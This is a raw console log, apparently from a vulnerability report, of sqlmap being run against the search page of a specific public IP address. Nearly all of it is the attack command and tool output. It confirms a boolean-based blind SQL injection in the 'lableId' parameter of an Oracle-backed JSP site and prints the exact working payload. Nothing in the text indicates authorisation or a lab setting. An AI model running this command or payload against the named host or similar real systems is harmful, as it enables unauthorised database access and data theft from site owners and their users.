 D:\sqlmap>sqlmap.py -u "http://202.108.8.98/search.jsp?gaojieshow=1&lableId=95821"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual cons
ent is illegal. It is the end user's responsibility to obey all applicable local, sta
te and federal laws. Developers assume no liability and are not responsible for any m
isuse or damage caused by this program
[*] starting at 12:42:45
[12:42:45] [INFO] resuming back-end DBMS 'oracle'
[12:42:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: lableId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: gaojieshow=1&lableId=95821') AND 8966=8966 AND ('CaSH'='CaSH
---
[12:42:48] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:42:48] [INFO] fetched data logged to text files under 'D:\sqlmap\output\202.108.8
.98'